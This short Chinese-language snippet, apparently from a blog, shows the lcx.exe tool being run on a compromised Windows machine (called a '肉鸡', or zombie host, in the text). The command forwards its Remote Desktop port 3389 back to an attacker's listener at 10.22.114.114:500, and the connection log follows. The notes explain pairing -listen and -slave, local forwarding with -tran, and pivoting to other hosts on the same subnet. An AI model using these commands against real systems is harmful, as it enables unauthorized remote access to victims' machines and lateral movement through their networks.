 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>lcx.exe -slave 10.22.114.114 500 12
7.0.0.1 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
若想将本机当作跳板，
则将127.0.0.1换成同
网段的其它主机ip即可
[+] Make a Connection to 10.22.114.114:500....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (10.22.114.114:500 <-> 127.0.0.1:3389) ......
[-] Read fd2 data error,maybe close?
victim端运行的命令
[+] OK! I Closed The Two Socket.
[+] CreateThread OK!
[+] Make a Connection to 10.22.114.114:500....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (10.22.114.114:500 <-> 127.0.0.1:3389) ......
wyb0.com